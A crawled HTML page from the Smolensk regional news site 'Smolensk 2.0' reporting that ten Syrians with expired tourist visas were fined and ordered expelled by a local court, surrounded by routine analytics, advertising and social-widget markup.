

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smolensk2.ru/story.php?id=130600
body_size: 10268
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<title>Из Смоленской области выдворили 10 сирийцев - Смоленск 2.0</title>
<meta name="description" content="Имея просроченную туристическую визу, иностранцы решили выехать в соседнюю страну.10 сирийцев находились на территории РФ по истечении срока действия... " />
<meta name="keywords" content="нелегалы,департация,смоленск " />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="googlebot" content="NOODP" />
<meta http-equiv="cleartype" content="on" />

<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>

<meta property="og:title" content="Из Смоленской области выдворили 10 сирийцев " />
<meta property="og:image" content="https://www.smolensk2.ru/modules/upload/attachments/1705251126_rens-d-xvjs1g812yo-unsplash2035.jpg" />
<meta property="og:description" content="Имея просроченную туристическую визу, иностранцы решили выехать в соседнюю страну.10 сирийцев находились на территории РФ по истечении срока действия..." />
<meta property="og:url" content="https://www.smolensk2.ru/story.php?id=130600" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Смоленск 2.0" />

<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:url" content="https://www.smolensk2.ru/story.php?id=130600" />
<meta property="twitter:title" content="Из Смоленской области выдворили 10 сирийцев " />
<meta property="twitter:description" content="Имея просроченную туристическую визу, иностранцы решили выехать в соседнюю страну.10 сирийцев находились на территории РФ по истечении срока действия..." />
<meta property="twitter:image" content="https://www.smolensk2.ru/modules/upload/attachments/1705251126_rens-d-xvjs1g812yo-unsplash2035.jpg" />
<meta property="twitter:site" content="@smolensk2ru" />
<meta name="twitter:creator" content="@smolensk2ru" />
<meta name="twitter:domain" content="www.smolensk2.ru" />

<meta name="image" content="https://www.smolensk2.ru/modules/upload/attachments/1705251126_rens-d-xvjs1g812yo-unsplash2035.jpg" />
<meta itemprop="name" content="Из Смоленской области выдворили 10 сирийцев " />
<meta itemprop="description" content="Имея просроченную туристическую визу, иностранцы решили выехать в соседнюю страну.10 сирийцев находились на территории РФ по истечении срока действия..." />
<meta itemprop="image" content="https://www.smolensk2.ru/modules/upload/attachments/1705251126_rens-d-xvjs1g812yo-unsplash2035.jpg" />


<link rel="dns-prefetch" href="//ajax.googleapis.com" />


<link rel="home" href="https://www.smolensk2.ru/" />
<link rel="canonical" href="https://www.smolensk2.ru/story.php?id=130600" />

<link rel="alternate" type="application/rss+xml" href="https://www.smolensk2.ru/rss.php" title="Смоленск 2.0 RSS" />
<link rel="stylesheet" href="/templates/sm2/assets/fonts/fonts.css" />
<link rel="stylesheet" href="/templates/sm2/assets/min/?g=common,entries,entriesDetail,sEntries,sComments,upload,modules,sidebar,footer,themeDefault,misc,custom" /><!--[if lt IE 9]><script src="/templates/sm2/assets/scripts/HTML5Shiv.js"></script><![endif]-->
<script type="text/javascript" src="https://67g.ru/js/ex.js?ver=1.0"></script>
<script type="text/javascript" src="https://67g.ru/ay/"></script>
<script defer src="https://sm-wa.com/lib.js"></script><script>document.addEventListener('DOMContentLoaded', () => pushSubscribe( ))</script>
<script type="text/javascript" src="https://67g.ru/r_u/"></script><script src="/templates/sm2/assets/min/?g=headJS"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/templates/sm2/assets/scripts/jQuery.1.11.0.js"><\/script>')</script>
<script src="/templates/sm2/assets/scripts/jquery.hc-sticky.min.js"></script>
<script src="/templates/sm2/assets/scripts/jquery.cookie.js"></script>

</head>
<body id="storyPage"  >


<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34542030 = new Ya.Metrika({ id:34542030, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, params:window.yaParams||{} }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34542030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>



<header id="header" role="banner">
	<div class="pageWrap">
		<h1 id="logo">
			<a href="https://www.smolensk2.ru" rel="home">
				<span data-picture data-alt="Смоленск 2.0">
					<span data-src="/templates/sm2/assets/images/default/logoSmall.png"></span>
					<span data-media="(min-width: 20em)" data-src="/templates/sm2/assets/images/default/logoMedium.png"></span>
					<span data-media="(min-width: 30em)" data-src="/templates/sm2/assets/images/default/logo.png"></span>
					<!--[if (lt IE 9) & (!IEMobile)]><span data-src="/templates/sm2/assets/images/default/logo.png"></span><![endif]-->
				</span>
				<span id="logoFill">Смоленск 2.0</span>
				<noscript>
					<img src="/templates/sm2/assets/images/default/logo.png" alt="Смоленск 2.0" />
				</noscript>
			</a>
		</h1>
					<ul id="navAcct">
				<li class="navAcctLogin"><a href="/login.php?return=/story.php?id=130600" rel="nofollow">Войти</a></li>
				<li class="navAcctRegister"><a href="/register.php" rel="nofollow">Регистрация</a></li>
			</ul>
			</div>
</header>
<div class="bodysite">
<div class="beffoot">
<nav id="navPrimary" role="navigation" class="pageWrap" aria-labelledby="navMainHeading">
	<h2 id="navMainHeading" class="navMainHeader">Меню</h2>
	<ul class="navMain navMainOneOff">
				<li id="navHome"><a href="https://www.smolensk2.ru"><span>Главная</span></a></li>
		<li id="navNew"><a href="/new.php"><span>В очереди</span></a></li>
				<li id="navSubmit"><a href="/submit.php" rel="nofollow" class="loginRequired"><span>Добавить новость</span></a></li>
				<li id="navUsers"><a href="/topusers.php"><span>Лучшие участники</span></a></li>
							<li id="navLive"><a href="/live.php"><span>Live</span></a></li>
							<li id="navCloud"><a href="/cloud.php"><span>Облако тегов</span></a></li>
				<li id="navRSS"><a href="https://www.smolensk2.ru/rssfeeds.php"><span>RSS</span></a></li>
			</ul>
</nav>
	
<nav id="navCategories" role="navigation" class="pageWrap" aria-labelledby="navCatsHeading">
	<h2 id="navCatsHeading" class="navCatsHeader">Рубрики</h2>
	<ul class="dropFish navCats">
																			
				<li class="">
					<a href="/index.php?category=businessandeconomics">Бизнес и экономика</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=health">Здоровье</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=history">История</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=culture">Культура</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=scienceandeducation">Наука</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=society">Общество</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=advertisement">Объявления</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=politics">Политика</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=incident">Происшествия</a>
									</li>
																												
				<li class="current">
					<a href="/index.php?category=miscellaneous">Pазное</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=sport">Спорт</a>
									</li>
																												
				<li class="">
					<a href="/index.php?category=photo">Фото</a>
									</li>
																		</ul>
	<span class="navCatsDivider"></span>
</nav>






<style>
	.yndxcntr { text-align:center; }
</style>
<div class="gadsmob yndxcntr">
	<div id="yandex_rtb_R-A-497972-3" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-3' );</script>
</div>

	
<article id="contentWrap" class="pageWrap">
	<div id="content" role="main">

		
	
	<script type="text/javascript">
	var yaParams = {'Varvara':{'Из Смоленской области выдворили 10 сирийцев ':['https://www.smolensk2.ru/story.php?id=130600','2024-05-22 08:34:37']}}
	</script>
	
						<div id="xfolkentry-130600" class="xfolkentry">

								<header class="xfolkentryHeader">
															<h2 class="xfolkentryTitle">
																										Из Смоленской области выдворили 10 сирийцев 
							
											</h2>
										<p class="xfolkentryHeaderMeta">
																	<span class="xfolkentrySubmitter">
							Добавил <a href="/user.php?login=Varvara">Varvara</a>
						</span>
													<time datetime="2024-05-22 08:34:37" class="xfolkentryTime"> 555 дней назад</time>
												<span class="xfolkentryCats">
							в категорию <a href="/index.php?category=miscellaneous">Pазное</a>
													</span>
										</p>
				</header>
								<div class="description xfolkentryDesc">
															


			<div class="xfolkentryUploadThumb520">
									
											
					<img src="/timg/160/1705251126_rens-d-xvjs1g812yo-unsplash2035520x520.jpg" alt=""/>
				
		</div>

		


					
																																					<p><strong>Имея просроченную туристическую визу, иностранцы решили выехать в соседнюю страну.</strong></p><br />
<p>10 сирийцев находились на территории РФ по истечении срока действия туристической визы. Это стало нарушением режима пребывания в стране. После истечения срока действия виз, сирийцы пытались проживать в России.</p><br />
<p>По совету знакомых иностранцы направились в Республику Беларусь. Однако их доставили оттуда обратно в Россию.</p><br />
<p>19 марта Краснинский районный суд назначил всем провинившимся административный штраф в размере 2000 рублей каждому и выдворение за пределы страны в течение пяти дней с момента вступления постановления в силу.</p><br />
<p>В настоящее время сирийцы приобрели билеты на самолет и могут самостоятельно покинуть страну.</p><br />
<p>Фото:&nbsp;СУ СКР по Смоленской области</p><br />
<p>Источник: Рабочий путь</p>
																													<p>Иллюстрация к статье: <noindex><a href="https://yandex.ru/images/search?text=Из Смоленской области выдворили 10 сирийцев " target="_blank" rel="nofollow">Яндекс.Картинки</a></noindex></p>

						
<div class="follows-channel follows-channel_ok"><div class="follows-channel__content">Самые свежие новости Смоленска <a href="https://ok.ru/smolensk2" target="_blank" rel="nofollow" onclick="yaCounter34542030.reachGoal( 'f-c-ok' ); return true;">в нашей группе на Одноклассниках</a></div></div>																			</div>
															<div class="xfolkentryTags">
																						<a href="/search.php?search=%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8B&amp;tag=true" rel="tag" class="tagнелегалы">нелегалы</a>
																													<a href="/search.php?search=%D0%B4%D0%B5%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D1%86%D0%B8%D1%8F&amp;tag=true" rel="tag" class="tagдепартация">департация</a>
																													<a href="/search.php?search=%D1%81%D0%BC%D0%BE%D0%BB%D0%B5%D0%BD%D1%81%D0%BA&amp;tag=true" rel="tag" class="tagсмоленск">смоленск</a>
																													<a href="/search.php?search=%D0%BD%D0%B5%D0%BB%D0%B5%D0%B3%D0%B0%D0%BB%D1%8B%2C%D0%B4%D0%B5%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D1%86%D0%B8%D1%8F%2C%D1%81%D0%BC%D0%BE%D0%BB%D0%B5%D0%BD%D1%81%D0%BA&amp;tag=true" rel="tag" class="tagвсе">все</a>
																				</div>
													
				<div id="xfolkentryShare-130600" class="xfolkentryShare modal">
					<p class="modalHeader">Поделиться новостью<span data-share-modal="xfolkentryShare-130600" class="modalClose"></span></p>
					<div class="modalContent">
						<p class="xfolkentryShareTitle"><a href="/story.php?id=130600">Из Смоленской области выдворили 10 сирийцев </a></p>
												<ul class="xfolkentryShareSites altLinkColor clearFix">
							<noindex>
							<li class="shareVkontakte"><a href="https://vk.com/share.php?url=https://www.smolensk2.ru/story.php?id=130600" rel="nofollow" target="_blank">Вконтакте</a></li>
							<li class="shareOK"><a href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl=https://www.smolensk2.ru/story.php?id=130600&amp;new=1" rel="nofollow" target="_blank">Одноклассники</a></li>
							<li class="shareTwitter"><a href="https://twitter.com/intent/tweet?url=https://www.smolensk2.ru/story.php?id=130600&amp;text=Из Смоленской области выдворили 10 сирийцев " rel="nofollow" target="_blank">Twitter</a></li>
							<li class="shareFacebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.smolensk2.ru/story.php?id=130600" rel="nofollow" target="_blank">Facebook</a></li>
							<li class="shareGoogle"><a href="https://plus.google.com/share?url=https://www.smolensk2.ru/story.php?id=130600" rel="nofollow" target="_blank">Google +</a></li>
							<li class="shareLinkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.smolensk2.ru/story.php?id=130600&amp;title=Из Смоленской области выдворили 10 сирийцев " rel="nofollow" target="_blank">Linkedin</a></li>
							<li class="shareDel"><a href="https://delicious.com/save?v=5&amp;url=https://www.smolensk2.ru/story.php?id=130600&amp;title=Из Смоленской области выдворили 10 сирийцев " rel="nofollow" target="_blank">Delicious</a></li>
							<li class="shareDigg"><a href="https://digg.com/submit?url=https://www.smolensk2.ru/story.php?id=130600" rel="nofollow" target="_blank">Digg</a></li>
							</noindex>
						</ul>
					</div>
				</div> 
				<ul id="xfolkentryVote-130600" class="xfolkentryVote altLinkColor clearFix">
																<li class="xfolkentryVoteLike"><a href="#modalLogin" title="Голосовать За" rel="nofollow" class="loginRequired">Голосовать За</a></li>
						<li class="xfolkentryVoteNum"><a href="/story.php?id=130600">6</a></li>
						<li class="xfolkentryVoteDislike"><a href="#modalLogin" title="Голосовать Против" rel="nofollow" class="loginRequired">Голосовать Против</a></li>

														</ul>
				<footer class="xfolkentryCtrl">
										<ul class="clearFix">
												<li class="xfolkentryCtrlDiscuss">
															<a href="/story.php?id=130600#commentsAdd">Обсудить</a>
													</li>
						<li class="xfolkentryCtrlShare"><a href="#xfolkentryShare-130600" data-share-popup="xfolkentryShare-130600" rel="nofollow">Поделиться</a></li> 

					</ul>
									</footer>
						

<div class="yadfoot">
<div style="text-align:center;">


<div id="yandex_rtb_R-A-497972-5" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-5' );</script> 

</div>
</div>


<div class="gadsmobbottom yndxcntr">
	
	<div id="yandex_rtb_R-A-497972-14" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-14' );</script>
	
</div>
<div class="tizfoot">




<style type='text/css'>
#agImport .agTsr a{color: #000000;font-family: Arial,Helvetica,sans-serif;font-size: 14px;font-style: normal;font-weight: bold;line-height: 18px;text-decoration: none;}
</style>
<div id="agImport" style="margin:10px 8px 0px 10px;"></div>
<script>div = document.getElementById( 'agImport' ); inner = document.createElement( 'div' ); inner.id="agImportInner"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportInner',type:1, cnty:12, image:'500x300' });</script>	

</div>

<div class="tizmob">



<style>#agMobile {margin-right:10px;}</style>
<div id="agMobile"></div>
<script>div = document.getElementById( 'agMobile' ); inner = document.createElement( 'div' ); inner.id="agMobileInner"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agMobileInner',type:1, cnty:12, image:'500x300'});</script>


</div>
		
																							<section id="commentsAdd">
					<h3 class="commentsListHeader">Добавить комментарий</h3>
					<div class="msgWarning">
						<a href="/login.php?return=/story.php?id=130600" rel="nofollow" class="loginRequired">Войдите, чтобы комментировать</a>
						или зарегистрируйтесь
						<a href="/register.php" rel="nofollow">здесь</a>
					</div>
				</section>
												</div>
	</div>
	<div id="sidebar" role="complementary">

		
﻿				<div class="sidebarBlock quickSearch" style="margin: -25px 0px 0px 0px;">			
			<form id="quickSearch" action="/search.php" method="get" role="search">
				<fieldset class="clearFix">
					<input type="search" name="search" id="searchsite" placeholder="Поиск..." style="padding-left:15px;"/>
					<button type="submit" class="quickSearchButton">Искать</button>
					<a href="/advancedsearch.php" id="quickSearchLink" title="Расширенный поиск" rel="nofollow">Продвинутый поиск</a>
				</fieldset>
			</form>
		</div>
				
		
				<ul id="socialShare" class="socialShare sidebarBlock clearFix">
			<noindex>
			<li id="socialShareVkontakte"><a rel="nofollow" href="https://vk.com/smolensk2" title="Вконтакте" target="_blank">Вконтакте</a></li>
			<li id="socialShareTwitter"><a rel="nofollow" href="https://twitter.com/smolensk2ru" title="Twitter" target="_blank">Twitter</a></li>
			<li id="socialShareTelegram"><a rel="nofollow" href="https://t.me/joinchat/AAAAAEH0d6yaQiBtKsPt7w" title="Telegram" target="_blank">Telegram</a></li>
			<li id="socialShareOk"><a rel="nofollow" href="https://ok.ru/smolensk2" title="Одноклассники" target="_blank">Одноклассники</a></li>
			</noindex>
		</ul>
				
		<div class="sidebarBlock sdbrA clearFix">
			<ul class="sdbrA300 clearFix">
				<li>
 				<div class="sdbrAContent" style="margin: 8px 0px;">

<div id="yandex_rtb_R-A-497972-1" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-1' );</script>
				</div>
				</li>
			</ul>
		</div>		
		
		<div class="sidebarBlock sdbrA clearFix">
			<h3 class="sidebarBlockHeader">Сегодня в СМИ</h3>
			<ul class="sdbrA300 clearFix">
				<li>
 				<div class="sdbrAContent">



<style type='text/css'>
#agImportSmall .agTsr {font-family: Arial,Helvetica,sans-serif;}
#agImportSmall .agTsr a {color: #585858; text-align:left;}
#agImportSmall .agTsr a img{box-sizing: border-box;}
</style>
<div id="agImportSmall"></div>
<script>div = document.getElementById( 'agImportSmall' ); inner = document.createElement( 'div' ); inner.id="agImportSmallInner"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportSmallInner',type:1, cnty:5});</script>



				</div>
				</li>
			</ul>
		</div>
		
		<div class="sidebarBlock sdbrA clearFix">
			<ul class="sdbrA300 clearFix">
				<li>
 				<div class="sdbrAContent" style="margin-top: 8px;">
<div id="vk_groups"></div>

<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "270", height: "270", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 32191788);
</script>


				</div>
				</li>
			</ul>
		</div>		
		<div class="sidebarBlock sdbrA clearFix">
			<ul class="sdbrA300 clearFix">
				<li>
 				<div class="sdbrAContent" style="margin-top: 8px;">


<div id="ok_group_widget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","43143260012632","{width:270,height:285}");
</script>

				</div>
				</li>
			</ul>
		</div>		

		

		
		

		<div id="sidebarComments" class="sidebarBlock">
			<h3 class="sidebarBlockHeader">Последние комментарии</h3>
			<ul class="sidebarBlockContent sidebarComments sidebarList altLinkColor">
				
				<li>
					<span class="sidebarCommentsAvatar">
						<a href="https://www.smolensk2.ru/user.php?login=v.v." title="Перейти в профиль v.v."><img src="/templates/sm2/assets/images/default/loader.gif" data-avatar-src="https://www.smolensk2.ru/avatars/user_uploaded/3_100.jpg?cache_timestamp=1410426058" alt="v.v.'s avatar" class="lazyAvatar" /></a>
					</span>
					<p class="sidebarCommentsContent"><a href="/story.php?id=103557#comment-2201">Если же вам необходима авиадоставка со складским хранением, то лучше всего...</a></p>
				</li>
				<li>
					<span class="sidebarCommentsAvatar">
						<a href="https://www.smolensk2.ru/user.php?login=SAXSAX" title="Перейти в профиль SAXSAX"><img src="/templates/sm2/assets/images/default/loader.gif" data-avatar-src="https://www.smolensk2.ru/avatars/Avatar_100.png" alt="SAXSAX's avatar" class="lazyAvatar" /></a>
					</span>
					<p class="sidebarCommentsContent"><a href="/story.php?id=129885#comment-2200">какая ложь переход как  был так и есть. сегодня ехал  знаки стоят и зебра...</a></p>
				</li>
				<li>
					<span class="sidebarCommentsAvatar">
						<a href="https://www.smolensk2.ru/user.php?login=tanechka" title="Перейти в профиль tanechka"><img src="/templates/sm2/assets/images/default/loader.gif" data-avatar-src="https://www.smolensk2.ru/avatars/user_uploaded/34192_100.jpg?cache_timestamp=1410426103" alt="tanechka's avatar" class="lazyAvatar" /></a>
					</span>
					<p class="sidebarCommentsContent"><a href="/story.php?id=77114#comment-2199">Хотите получить возможность преумножить свой капитал? Покет Опшн даст Вам...</a></p>
				</li>
				<li>
					<span class="sidebarCommentsAvatar">
						<a href="https://www.smolensk2.ru/user.php?login=tanechka" title="Перейти в профиль tanechka"><img src="/templates/sm2/assets/images/default/loader.gif" data-avatar-src="https://www.smolensk2.ru/avatars/user_uploaded/34192_100.jpg?cache_timestamp=1410426103" alt="tanechka's avatar" class="lazyAvatar" /></a>
					</span>
					<p class="sidebarCommentsContent"><a href="/story.php?id=127131#comment-2198">Обратите своё внимание на сайт kvartiri-domiki.ru для поиска объявлений о продаже и...</a></p>
				</li>

				<li>


			</ul>
		</div>

		

		<div id="sidebarEntries" class="sidebarEntries sidebarBlock">
			<h3 class="sidebarBlockHeader">Главное за сутки</h3>
			<ul class="sidebarBlockContent sidebarList altLinkColor">
				
				<li><a href="/story.php?id=141335"><span class="sidebarEntriesVotes"><b>5</b></span><span class="sidebarEntriesTitle">В Смоленске областная Дума приняла в первом чтении бюджет региона...</span></a></li>
				<li><a href="/story.php?id=141334"><span class="sidebarEntriesVotes"><b>4</b></span><span class="sidebarEntriesTitle">У смолянина конфисковали ружье и отправили в зону СВО...</span></a></li>
				<li><a href="/story.php?id=141333"><span class="sidebarEntriesVotes"><b>4</b></span><span class="sidebarEntriesTitle">В Сети опубликовали программу мероприятий ко Дню матери ...</span></a></li>
				<li><a href="/story.php?id=141332"><span class="sidebarEntriesVotes"><b>5</b></span><span class="sidebarEntriesTitle">Смолян приглашают на Международный географический диктант ...</span></a></li>
				<li><a href="/story.php?id=141331"><span class="sidebarEntriesVotes"><b>5</b></span><span class="sidebarEntriesTitle">Губернатор рассказал возрождение школьной олимпиады «Умники и умн...</span></a></li>
			</ul>
		</div>

		
		<div class="sidebarBlock sdbrA clearFix">
			<h3 class="sidebarBlockHeader">Mediametrics</h3>
			<ul class="sdbrA300 clearFix">
				<li>
 				<div class="sdbrAContent">


<style>
.mm_sm {background-color: unset !important;}
.article_mm_sm {border-bottom: none !important; margin-bottom:20px !important; padding:0px !important;}
.article_mm_sm .title_mm_sm {text-align:left; height:48px !important; padding:5px 0px 0px 0px !important;}
.img_mm_sm {height:48px !important; width:48px !important; margin-right: 10px !important;}
</style>

<div id="mmid"></div>
<script type="text/javascript" src="//news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=3&n=5&width=280&id=mmid&font-size=13px&line-height=14px&font-style=normal&font-weight=normal&font-family=Arial,Helvetica,sans-serif&color=585858" charset="UTF-8"></script>



				</div>
				</li>
			</ul>
		</div>
		
		<div class="sidebarBlock sdbrA clearFix">
			<ul class="sdbrA300 clearFix">
				<li>
 				<div class="sdbrAContent" style="margin-top: 8px;">

<div id="yandex_rtb_R-A-497972-2" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-2' );</script>
				</div>
				</li>
			</ul>
		</div>	</div>
	</article>
</div>


<div id="secondsidebar">

	
		<style>
		#ya_partner_R-A-497972-4 {
			margin:-20px 0px -25px -21px !important;
		}
		</style>
		<div id="yandex_rtb_R-A-497972-4" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-4' );</script>
	


</div><div style="clear:both;"></div>


<div class="gadsmobbottom yndxcntr" style="margin-top:0px; margin-bottom:15px;">
	
	<div id="yandex_rtb_R-A-497972-15" class="rbyyandex"></div><script>renYVsp( 'yandex_rtb_R-A-497972-15' );</script>
	
</div>

</div>

<footer id="footer" role="contentinfo">
	<div class="pageWrap">
				<p class="copyright" style="font-size:30px; padding-top:10px; padding-bottom:0px;" title="Настоящий ресурс может содержать материалы 16+">16+<script type="text/javascript">document.write("<a href='https://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t20.5;r" + escape(top.document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня' style='margin-top:-5px; margin-left:20px;'><\/a>")</script></p>
		<ul class="footerLinks">
			
			<li><a href="mailto:ivan@smolensk2.ru">Контакты</a></li>



			<li><a href="/page.php?page=informer">Информер</a></li>
			
		</ul>
			</div>
	<div class="credits">
				<div class="pageWrap">
			<span class="creditsPowered">

</span>
			<span class="creditsRules">В соответствии с пользовательским Соглашением ответственность за контент, размещенный на сайте, несет Пользователь, разместивший этот контент без предварительной модерации через форму на сайте. Вы можете связаться с редакцией и администрацией Портала по вопросам контента и модерации. Настоящий ресурс может содержать материалы 16+.</br>
			Все материалы на данном сайте взяты из открытых источников или присланы посетителями сайта и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам.<br/>
			Администрация сайта ответственности за содержание материала не несет. (<a href="/page.php?page=copyright">Правообладателям</a>)</span>
		</div>
	</div>
</footer>



<!--
<style>
	#direct-mobile-close {
		width: 19px;
		height: 20px;
		font-size: 64px;
		text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
		position: absolute;
		top: -25px;
		right: 35px;
		cursor: pointer;
		color: black;
		line-height:22px;
		font-family: Arial,sans-serif;
	}
</style>
<div id="small_screen_ad">
	<div id="direct-mobile" style="position: fixed; padding: 0; bottom: 0; left: 0; right: 0; z-index: 10; background: white; display: none; width: 320px; margin: 0 auto;">
		<div id="direct-mobile-close" onclick="$.cookie('direct-mobile', 1, { expires: 0.041, path: '/'}); $('footer').css({marginBottom: 'auto'}); $('#direct-mobile').hide();">&times;</div>
		<div style="width: 320px; margin: 0 auto;">
		
			<div id="yandex_rtb_R-A-497972-7" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497972-7' );</script>

		</div>
	</div>
</div>
-->

<script type="text/javascript">
function init_fixed_mobile()
{
	if (!$.cookie('direct-mobile') )
	{
		var $window = $(window), $document = $(document);

		$window.on('scroll resize load', function() {
			var enable = window.show_mobile_popup = !$.cookie('direct-mobile');
			var offset = screen.height;
			var st = $document.scrollTop();
			if(st > offset && enable)
				$('#direct-mobile').show().css({width: 'auto'});
			else
				$('#direct-mobile').hide();
		});
	}
}
init_fixed_mobile();
</script>


<div style="display:none">
<noindex>


<script>

		$('#secondsidebar').hcSticky({
		offResolutions:-980
		});

</script>

<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2699732", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2699732;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>

<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4451122
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
